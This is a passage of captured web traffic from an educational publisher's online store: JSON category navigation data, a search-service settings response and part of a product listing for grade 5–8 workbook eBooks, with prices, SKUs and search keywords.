classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1768624297,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=3498&facets_required=1&products_per_page=32&page_num=2&with_product_attributes=true&qs=false
body_size: 12370
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"Spectrum Spelling Workbook Grade 6 eBook (PDF)","c":"USD","u":"/704602-eb--spectrum-spelling-workbook-grade-6-ebook-704602-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10586/images/2227428/704602__87438.1765492973.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1d688446-e1fb-49d4-8f0a-f7998147e6c6","f":0,"s":"704602-EB","sku":"704602-EB","p_spl":0,"c_date":1547700862,"id":"10586","skus":["704602-EB"],"v_c":1,"iso":false,"vra":[[10563,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704602-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10586/images/2227428/704602__87438.1765492973.386.513.jpg?c=2"]],["upc",["044222239756"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["36","165","129"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/brkh/index.html"]],["Page Count",["184 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10585,10586"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704602_sb.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts"]],["Grades",["Grade 6"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/brkh/index.html"]],["Brand",["Spectrum"]],["upc",["044222239756"]],["search_keywords",["virtual middle school","supplies","learn","phonics","home schooling","write","phonemes","read","work book","teach","books","materials","curriculum","brain quest","literacy","teaching","grammar","ela","summer bridge","comprehension","all subjects","scholastic","common core"]],["gtin",["9781483815077"]]],"review":100,"reviews_count":2},{"l":"Greek and Roman Civilizations Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/404161-eb--greek-and-roman-civilizations-resource-book-grade-5-8-ebook-404161-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9347/images/2179968/404161__16694.1765493490.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/34deb991-bb36-46be-87ef-7d212f622260","f":0,"s":"404161-EB","sku":"404161-EB","p_spl":0,"c_date":1547651898,"id":"9347","skus":["404161-EB"],"v_c":1,"iso":false,"vra":[[9324,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404161-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9347/images/2179968/404161__16694.1765493490.386.513.jpg?c=2"]],["upc",["044222218829"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ifdx/index.html"]],["Page Count",["96 pages with download"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9346,9347"]],["sample_name_1",["Lower Reading Level Text Download"]],["sample_name_2",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404161_low.pdf"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404161_sb.pdf"]],["spec-Author",["Heidi M. C. Dierckx"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Heidi M. C. Dierckx"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ifdx/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222218829"]],["search_keywords",["Greek and Roman civilizations","Greek","Roman","civilizations","social studies","history","world history","geography","Mark Twain Media","Heidi M.C. Dierckx","reluctant reader text","ancient Greece","ancient Rome","Knossos","Mycenae","Hellenic civilization","Sparta","Athens","democracy","Persia","Persian Wars","Peloponnesian Wars","Alexander the Great","Greek art","Greek architecture","theater","Greek games","Olympic Games","Etruscans","Latin","Republic of Rome","Hannibal","Punic Wars","Pompey","Julius Caesar","Marc Antony","Cleopatra","Octavian","Augustus","Roman Empire","pax romana","Christianity","fall of Roman Empire","Roman architecture","Roman entertainment","gladiators","chariot races","Roman Army"]],["gtin",["9781580376570"]]],"review":100,"reviews_count":2},{"l":"History Pockets: Ancient Egypt, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3706-eb--history-pockets-ancient-egypt-teacher-resource-book-grade-4-8-ebook-pdf-em3706-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21052/images/2261439/EM3706__07198.1764970308.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce76a1c4-80ed-454c-a032-7d03c4fc6a76","f":0,"s":"EM3706-EB","sku":"EM3706-EB","p_spl":0,"c_date":1764943565,"id":"21052","skus":["EM3706-EB"],"v_c":1,"iso":false,"vra":[[21028,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3706-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21052/images/2261439/EM3706__07198.1764970308.386.513.jpg?c=2"]],["upc",["023472037060"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/rmtu/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20850,21052"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/rmtu/"]],["Brand",["Evan-Moor"]],["upc",["023472037060"]],["gtin",["9781596737938"]]],"review":91,"reviews_count":7},{"l":"Life Science Workbook Grade 5-8 eBook 